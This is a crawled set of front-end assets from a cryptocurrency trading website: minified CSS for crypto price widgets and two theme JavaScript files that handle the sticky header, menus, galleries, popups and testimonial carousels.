ul.dtr-details>li{border-bottom:1px solid rgba(83,101,140,.33)}.mcw-table.dark table.dataTable tbody .coin .coin-title .coin-name,.mcw-table.dark table.dataTable tbody td,.mcw-table.dark table.dataTable>tbody>tr.child span.dtr-title{color:#ccd9e8}.mcw-table.dark table.dataTable.display tbody tr.even{background-color:#293145}.mcw-table.dark table.dataTable.display tbody tr.odd,.mcw-table.dark table.dataTable.display tbody>tr:nth-child(odd)>td{background-color:#313a50}.mcw-table.dark .dataTables-footer{background:rgba(18,22,41,.22)}.mcw-table.dark .coin .coin-title .coin-name{color:#ddd}.mcw-table.dark .dataTables_wrapper .dataTables_length,.mcw-table.dark .dataTables_wrapper .dataTables_length select,.mcw-table.dark .dataTables_wrapper .dataTables_paginate .paginate_button{color:#b7bac6!important}.mcw-table.dark .dataTables_wrapper .dataTables_paginate .paginate_button.previous::before{left:0;border-right:7px solid #b7bac6}.mcw-table.dark .dataTables_wrapper .dataTables_paginate .paginate_button.next::before{right:0;border-left:7px solid #b7bac6}.mcw-table.dark table.dataTable.dtr-column.collapsed>tbody>tr>td.ctrl:before,.mcw-table.dark table.dataTable.dtr-column.collapsed>tbody>tr>th.ctrl:before,.mcw-table.dark table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child:before,.mcw-table.dark table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child:before{background-color:#424e6f}.mcw-table.dark table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{border-bottom:none}.mcw-table.dark table.dataTable>tbody>tr.child>td.child{background:rgba(18,22,41,.22);border-top:1px solid rgba(83,101,140,.33);border-bottom:1px solid rgba(83,101,140,.33)}.mcw-table.dark table.dataTable thead .sorting_asc{background-image:url(../img/sort_asc_dark.png)}.mcw-table.dark table.dataTable thead .sorting_desc{background-image:url(../img/sort_desc_dark.png)}.mcw-table.dark table.dataTable thead .sorting{background-image:url(../img/sort_both_dark.png)}.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty,.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr>th.child{cursor:default!important}.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before,.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before,.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before{display:none!important}.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child,.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child{position:relative;padding-left:60px;cursor:pointer}.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child:before,.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child:before{top:50%;left:15px;display:block;position:absolute;color:#fff;box-sizing:content-box;text-align:center;text-indent:0!important;font-family:"massive-crypto",sans-serif;line-height:16px;content:"l";background-color:#d0d0d0;padding:6px;border-radius:4px;font-size:1.1em;transform:translateY(-50%)}.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before,.cryptoboxes table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before{content:"g"}.cryptoboxes table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child,.cryptoboxes table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child{padding-left:27px}.cryptoboxes table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child:before,.cryptoboxes table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child:before{top:5px;left:4px;height:14px;width:14px;border-radius:14px;line-height:14px;text-indent:3px}.cryptoboxes table.dataTable.dtr-column.collapsed>tbody>tr>td.ctrl,.cryptoboxes table.dataTable.dtr-column.collapsed>tbody>tr>th.ctrl{position:relative;padding-left:60px;cursor:pointer}.cryptoboxes table.dataTable.dtr-column.collapsed>tbody>tr>td.ctrl:before,.cryptoboxes table.dataTable.dtr-column.collapsed>tbody>tr>th.ctrl:before{top:50%;left:15px;display:block;position:absolute;color:#fff;box-sizing:content-box;text-align:center;text-indent:0!important;font-family:"massive-crypto",sans-serif;line-height:16px;content:"l";background-color:#d0d0d0;padding:6px;border-radius:4px;font-size:1.1em;transform:translateY(-50%)}.cryptoboxes table.dataTable.dtr-column>tbody>tr.parent td.ctrl:before,.cryptoboxes table.dataTable.dtr-column>tbody>tr.parent th.ctrl:before{content:"g"}.cryptoboxes table.dataTable>tbody>tr.child>td.child{background:#f3f7fa;border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.cryptoboxes table.dataTable>tbody>tr.child{padding:.5em 1em}.cryptoboxes table.dataTable>tbody>tr.child:hover{background:0 0!important}.cryptoboxes table.dataTable>tbody>tr.child ul.dtr-details{width:100%;display:inline-block;list-style-type:none;margin:0;padding:0}.cryptoboxes table.dataTable>tbody>tr.child ul.dtr-details>li{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #efefef;margin:0;padding:.5em 0;text-align:left}.cryptoboxes table.dataTable>tbody>tr.child ul.dtr-details>li:first-child{padding-top:0}.cryptoboxes table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{border-bottom:none}.cryptoboxes table.dataTable>tbody>tr.child span.dtr-title{color:#6d6d6d;display:inline-block;min-width:75px;font-weight:700}div.dtr-modal{position:fixed;box-sizing:border-box;top:0;left:0;height:100%;width:100%;z-index:100;padding:10em 1em}div.dtr-modal div.dtr-modal-display{position:absolute;top:0;left:0;bottom:0;right:0;width:50%;height:50%;margin:auto;z-index:102;overflow:auto;background-color:#f5f5f7;border:1px solid #000;border-radius:.5em;box-shadow:0 12px 30px rgba(0,0,0,.6)}div.dtr-modal div.dtr-modal-content{position:relative;padding:1em}div.dtr-modal div.dtr-modal-close{position:absolute;top:6px;right:6px;width:22px;height:22px;border:1px solid #eaeaea;background-color:#f9f9f9;text-align:center;border-radius:3px;cursor:pointer;z-index:12}div.dtr-modal div.dtr-modal-close:hover{background-color:#eaeaea}div.dtr-modal div.dtr-modal-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:101;background:rgba(0,0,0,.6)}@media screen and (max-width:767px){div.dtr-modal div.dtr-modal-display{width:95%}}.mcw-list{color:#fff;overflow:hidden;white-space:nowrap;border-radius:5px}.mcw-list-shadow{border:1px solid rgba(0,0,0,.07);box-shadow:0 2px 3px 0 rgba(40,40,90,.09),0 3px 6px 0 rgba(0,0,0,.065)}.mcw-list .mcw-list-row{display:flex;justify-content:space-between;align-items:center;flex-flow:row;flex-wrap:wrap;padding-bottom:10px;border-bottom:1px solid rgba(255,255,255,.1)}.mcw-list .mcw-list-row:last-child{border-bottom:none!important}.mcw-list .mcw-list-column{position:relative;display:flex;align-items:center;padding:10px 18px 0}.mcw-list .mcw-list-column .coin-img{margin-right:10px}.mcw-list-price{opacity:1;padding:4px;transition:opacity .5s ease-in}.mcw-list-change{position:relative;margin-left:40px}.mcw-list-change.down{color:#ff3026}.mcw-list-change.up{color:#13c24e}.mcw-list-change.down::before,.mcw-list-change.up::before{content:"";position:absolute;width:0;height:0;left:-20px;top:50%;transform:translateY(-60%);border-radius:2px;border-left:7px solid transparent;border-right:7px solid transparent}.mcw-list-change.down::before{border-top:10px solid red}.mcw-list-change.up::before{border-bottom:10px solid #13c24e}.mcw-list.mcw-white-theme .mcw-list-row{border-bottom:1px solid #e6e6e6}.mcw-list-2 .mcw-white-theme .mcw-list-header i::after,.mcw-list-2 .mcw-white-theme .mcw-list-header i::before{background:#565656}.mcw-list.mcw-dark-theme .mcw-list-row{border-bottom:1px solid rgba(83,101,140,.33)}.mcw-list.mcw-danger-theme .mcw-list-change.down{color:#880600}.mcw-list.mcw-danger-theme .mcw-list-change.down::before{border-top:10px solid #880600}.mcw-list-2{background:0 0}.mcw-list-2.mcw-list-shadow{border:0;box-shadow:none}.mcw-list-2 .mcw-list-item{margin-bottom:10px;border-radius:5px}.mcw-list-2 .mcw-list-body{display:none;width:100%;text-align:left}.mcw-list-2 .mcw-list-body .mcw-list-price{margin-left:25px;font-size:2em;display:inline-block}.mcw-list-2 .mcw-list-body .mcw-list-price .symbol{font-size:.6em;vertical-align:super;display:inline}.mcw-list-2 .mcw-list-header{cursor:pointer;position:relative;padding-right:30px}.mcw-list-2 .mcw-list-header i{position:absolute;right:30px}.mcw-list-2 .mcw-list-header i::before,.mcw-list-header i::after{content:"";position:absolute;background-color:#fff;width:3px;height:9px;transition:all .25s ease-in-out}.mcw-list-2 .mcw-list-header i::before{transform:translate(2px,0) rotate(45deg)}.mcw-list-2 .mcw-list-header i::after{transform:translate(-2px,0) rotate(-45deg)}.mcw-list-2 .mcw-list-item.active .mcw-list-header i::before{transform:translate(-2px,0) rotate(45deg)}.mcw-list-2 .mcw-list-item.active .mcw-list-header i::after{transform:translate(2px,0) rotate(-45deg)}.mcw-list-2 .mcw-list-item.active .mcw-list-header .mcw-list-price{opacity:0}.mcw-list-3 .inline-chart{max-width:200px;padding-left:30px}.mcw-list-3 .mcw-list-column{justify-content:space-between}.mcw-box{display:inline-block;width:100%;height:auto;position:relative;overflow:hidden}.mcw-box.mcw-white-theme{border:1px solid #e6e6e6}.mcw-box-content{display:flex;justify-content:space-between;padding:10px 20px}.mcw-box-row{padding-top:10px;padding-bottom:10px}.mcw-box-content.center{flex-direction:column;justify-content:center}.mcw-box-price-wrapper{font-size:1.5em!important;font-weight:700!important}.mcw-box-price-wrapper .mcw-price-symbol{opacity:.4}.mcw-box .chart-offset{display:none}.mcw-box-2 .mcw-list-change{font-size:1rem}.mcw-box-3 .mcw-box-price-wrapper{font-size:2em!important;margin-top:20px}.mcw-box-4 .mcw-box-price-wrapper{padding:10px}.mcw-box-converter{width:100%;display:flex;align-items:center;flex-wrap:nowrap}.mcw-box-converter .mcw-box-separator{padding:0 20px}.mcw-box-converter .mcw-box-select{flex:1}.mcw-box-converter .mcw-select-wrapper,.mcw-box-converter select{width:100%}.mcw-box-6 .mcw-box-column{display:flex;align-items:center}.mcw-box-6 .coin-img{margin-right:10px}.mcw-box-6 .mcw-box-content{padding:15px 20px;border-bottom:1px solid rgba(255,255,255,.05)}.mcw-box-6.mcw-white-theme .mcw-box-content{border-bottom:1px solid rgba(0,0,0,.05)}.mcw-select-wrapper{display:inline-block;position:relative;border-radius:6px}.mcw-select-wrapper:after{content:"";position:absolute;top:40%;right:16px;border:solid #ddd;border-width:0 3px 3px 0;padding:3px;transform:rotate(45deg);-webkit-transform:rotate(45deg);border-radius:1px}.mcw-select-wrapper select{padding:10px 40px 10px 10px;-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #ddd;background-color:transparent;border-radius:5px;top:0;cursor:pointer;outline:0;font-weight:700;color:inherit;height:auto}.mcw-select-wrapper select option{color:#000}.cryptoboxes .mcw-text{padding:10px;background:#fff;border:5px solid #eee;border-radius:5px}.cryptoboxes .mcw-text h4{font-size:2em;font-weight:700}.cryptoboxes .mcw-box-title{opacity:.6;flex-basis:40%}.cryptoboxes .mcw-box-shortcode{color:#555;padding-top:10px;font-weight:700!important}.mcw-multi-tabs{overflow:hidden}.mcw-multi-tabs .mcw-list-row{padding:10px 15px}.mcw-multi-tabs .mcw-list-column{padding:0}.mcw-multi-tabs.mcw-white-theme{border:1px solid rgba(0,0,0,.1)}.mcw-tabs{width:100%;display:flex;flex-wrap:nowrap;justify-content:space-around;text-align:center;background:rgba(255,255,255,.1)}.mcw-white-theme .mcw-tabs{background:rgba(0,0,0,.1)}.mcw-tabs .mcw-tab{position:relative;width:100%;padding:15px 10px;cursor:pointer;user-select:none;overflow:hidden}.mcw-select-wrapper select,.mcw-tabs .mcw-tab span{position:relative;z-index:10}.mcw-tabs .mcw-tab-bg{position:absolute;width:100%;height:100%;left:0;top:100%;z-index:1;transition:top .3s}.mcw-tabs .mcw-tab.active .mcw-tab-bg{top:0}.mcw-tab-content{display:none}.mcw-tab-content.active{display:block}.mcw-tab-content .mcw-row{display:flex;justify-content:space-between;align-items:center;padding:15px;border-bottom:1px dashed rgba(255,255,255,.1)}ul.mcw-news{list-style:none;text-align:left}ul.mcw-news li{color:#495057;padding-bottom:20px;line-height:1.5em}ul.mcw-news .mcw-n-single{display:flex}ul.mcw-news .mcw-n-media{margin-right:20px}ul.mcw-news .mcw-n-img{width:100px;height:100px;border-radius:5px;background-image:url(../img/rss.png);background-size:cover;background-position:center}ul.mcw-news .mcw-n-content{width:100%}ul.mcw-news a.mcw-n-title{color:#495057;font-size:1.2em;font-weight:700;text-decoration:none}ul.mcw-news a.mcw-n-title:hover{text-decoration:underline}ul.mcw-news .mcw-n-stat{color:#abb0b5}.cryptoboxes .mcw-changelly{margin:16px auto;width:100%;height:416px}.cryptoboxes[dir=rtl] .cc-stats,.cryptoboxes[dir=rtl] .cc-stats .cc-dup{display:inline-flex;flex-direction:row-reverse}.cryptoboxes[dir=rtl] .cc-stats .cc-coin .coin-img{margin-left:10px;margin-right:0}

--- FILE ---
content_type: application/javascript
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/js/custom.js
body_size: 4033
content:
var CryptoZone=function(){siteUrl="";var e=$(window).width(),t=function(){var t=0,a=0;$(".header .sticky-header").removeClass("is-fixed"),$(".header").removeAttr("style"),jQuery(".header .top-bar").length>0&&e>991&&(t=parseInt($(".header .top-bar").outerHeight())),jQuery(".header").length>0&&(a=0==(a=parseInt($(".header").height()))?parseInt($(".header .main-bar").outerHeight()):a);var i=a+t;jQuery(".header").css("height",i)},a=function(){"use strict";jQuery(".dzload").each(function(){var e=siteUrl+$(this).attr("dzsrc");jQuery(this).hide(function(){jQuery(this).load(e,function(){jQuery(this).fadeIn("slow")})})}),e<=991&&jQuery(".navbar-nav > li > a, .sub-menu > li > a").unbind().on("click",function(e){jQuery(this).parent().hasClass("open")?jQuery(this).parent().removeClass("open"):(jQuery(this).parent().parent().find("li").removeClass("open"),jQuery(this).parent().addClass("open"))})},i=function(){"use strict";jQuery("button.scroltop").on("click",function(){return jQuery("html, body").animate({scrollTop:0},1e3),!1}),jQuery(window).bind("scroll",function(){jQuery(window).scrollTop()>900?jQuery("button.scroltop").fadeIn(1e3):jQuery("button.scroltop").fadeOut(1e3)})},n=function(){"use strict";jQuery(window).on("scroll",function(){if(jQuery(".sticky-header").length>0){var e=jQuery(".sticky-header");$(window).scrollTop()>e.offset().top?e.addClass("is-fixed"):e.removeClass("is-fixed")}})},o=function(){jQuery(".box-hover").on("mouseenter",function(){jQuery(this).parent().parent().find(".box-hover").removeClass("active"),jQuery(this).addClass("active")})},s=function(){for(var e=window.location,t=$("ul.navbar a").filter(function(){return this.href==e}).addClass("active").parent().addClass("active");t.is("li");)t=t.parent().addClass("show").parent("li").addClass("active")},r=function(){jQuery(".default-select").length>0&&jQuery(".default-select").selectpicker()},l=function(){$(".wow").length>0&&new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0}).init()},c=function(){jQuery(".dz-form").length&&($("input, textarea").focus(function(){$(this).parents(".input-area").addClass("focused")}),$("input, textarea").blur(function(){""==$(this).val()?($(this).removeClass("filled"),$(this).parents(".input-area").removeClass("focused")):$(this).addClass("filled")}))},u=function(){if(jQuery(".image-select").length>0){let e=$(".image-select");e.find("option").each((e,t)=>{let a=$(t),i=a.attr("data-thumbnail");i&&a.attr("data-content","<img src='%i'/> %s".replace(/%i/,i).replace(/%s/,a.text()))}),e.selectpicker()}},f=function(){"use strict";jQuery(".mfp-gallery").length>0&&jQuery(".mfp-gallery").magnificPopup({delegate:".mfp-link",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"<small></small>"}}}),jQuery(".mfp-video").length>0&&jQuery(".mfp-video").magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-title">Some caption</div></div>'},callbacks:{markupParse:function(e,t,a){t.title=a.el.attr("title")}}}),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").length>0&&$(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})};return{init:function(){o(),a(),u(),i(),n(),r(),s(),l(),f(),c(),t(),handleSupport()},load:function(){},resize:function(){e=$(window).width(),a(),setTimeout(function(){t()},500)}}}();jQuery(document).ready(function(){"use strict";CryptoZone.init(),jQuery(".navicon").on("click",function(){$(this).toggleClass("open")})}),jQuery(window).on("load",function(){"use strict";CryptoZone.load(),setTimeout(function(){jQuery("#loader").fadeOut()},1e3)}),jQuery(window).on("resize",function(){"use strict";CryptoZone.resize()});

--- FILE ---
content_type: application/javascript
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/js/style.js
body_size: 1022
content:
$(document).ready(function(){$("#testimonial-slider").owlCarousel({items:1,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#testimonial-sliders").owlCarousel({items:2,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#testimonial-stock").owlCarousel({items:3,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#bitcoin-menu").owlCarousel({items:3,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#ethereum-signals").owlCarousel({items:2,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})});